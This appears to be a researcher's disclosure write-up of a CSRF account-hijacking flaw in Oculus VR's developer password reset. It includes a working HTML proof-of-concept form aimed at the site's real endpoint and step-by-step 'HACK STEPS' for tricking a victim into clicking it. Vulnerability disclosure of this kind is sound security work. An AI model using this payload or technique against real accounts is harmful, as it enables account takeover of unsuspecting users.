OCULUS VR account hijacking via password reset vulnerability
Oculus VR is a virtual reality technology company founded by Brendan Iribe and Palmer Luckey. Their first product, still in development, is the Oculus Rift, a head-mounted display for immersive virtual reality(VR). In March 2014,Facebook agreed to acquire Oculus VR for US$2 billion in cash and Facebook stock.
While testing the forgot password functionality of oculusVR. I have found that it’s possible to abuse this functionality. Here is a algorithm how the reset password functionality of oculus VR works.
if (user is log in){
//the app will not use auth parameter which is a reset password passcode. Then change the password of the user who is currently log in.
}
else{
//if the user is not log in ,oculus uses the auth parameter to identify which account to be reset.
} Although I am log in, password reset page still can be viewed.
Although I am log in, password reset page still can be viewed.
The main problem here is oculusVR does not have an ANTI-CSRF token on reset password functionality. :) the only need to hijack an oculusVR account is an attacker reset password link token. Combining the CSRF vulnerability and weird behavior of password reset page will be resulted in Account Hijacking vulnerability.
Sample CSRF PoC
<body>
<form action="https://developer.oculusvr.com/core/UserAction.php" method="POST">
<input type="hidden" name="action" value="changepassword" />
<input type="hidden" name="auth" value="your_reset_token" />
<input type="hidden" name="newpassword" value="attackerpassword" />
<input type="hidden" name="confirmpassword" value="attackerpassword" />
<input type="submit" value="Submit request" />
</form>
</body>To get the value of auth parameter you must request a reset password link on this link https://developer.oculusvr.com/lostpassword.
HACK STEPS
- Attacker requests a reset password link
- Makes a CSRF PoC attack with reset token
- Sends the CSRF PoC link to his victim
- If the victim clicks that link his password will be changed!